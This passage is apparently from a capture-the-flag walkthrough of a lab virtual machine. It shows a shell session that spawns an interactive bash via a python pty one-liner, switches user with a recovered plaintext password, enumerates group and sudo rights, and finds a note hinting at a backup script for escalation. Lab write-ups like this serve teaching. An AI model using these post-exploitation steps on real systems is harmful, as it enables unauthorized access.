 python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@miletus:/home/thales/.ssh$ su thales
su thales
Password: vodka06
thales@miletus:~/.ssh$ id
id
www.hackingarticles.in
uid=1000(thales) gid=1000(thales) groups=1000(thales),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
thales@miletus:~/.ssh$ sudo -l
sudo -l
[sudo] password for thales: vodka06
Sorry, user thales may not run sudo on miletus.
thales@miletus:~/.ssh$ cd /home
cd /home
thales@miletus:/home$ ls
ls
thales
thales@miletus:/home$ cd thales
cd thales
thales@miletus:~$ ls
ls
notes.txt user.txt
thales@miletus:~$ cat no
cat notes.txt
I prepared a backup script for you. The script is in this directory "/usr/local/bin/backup.sh". Good Luck.